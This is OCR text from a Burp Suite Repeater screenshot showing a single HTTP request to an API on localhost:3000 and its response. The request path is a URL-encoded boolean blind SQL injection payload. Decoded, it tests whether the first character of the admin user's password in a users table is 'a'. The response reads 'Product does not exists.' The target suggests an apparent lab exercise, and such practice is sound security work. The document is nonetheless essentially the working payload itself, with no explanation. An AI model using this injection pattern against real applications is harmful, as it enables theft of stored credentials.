 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 6 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ☰
1 GET
/api/products/%31%30%30%2d%39%39%20%41%4e%44%20%53%55%42%53%54%52%28%28%53%45%4c
%45%43%54%20%70%61%73%73%77%6f%72%64%20%46%52%4f%4d%20%75%73%65%72%73%20%57%48%4
5%52%45%20%75%73%65%72%6e%61%6d%65%3d%27%61%64%6d%69%6e%27%29%2c%31%2c%31%29%3d%
27%61%27 HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
Response
Pretty Raw Hex Render
Product does not exists.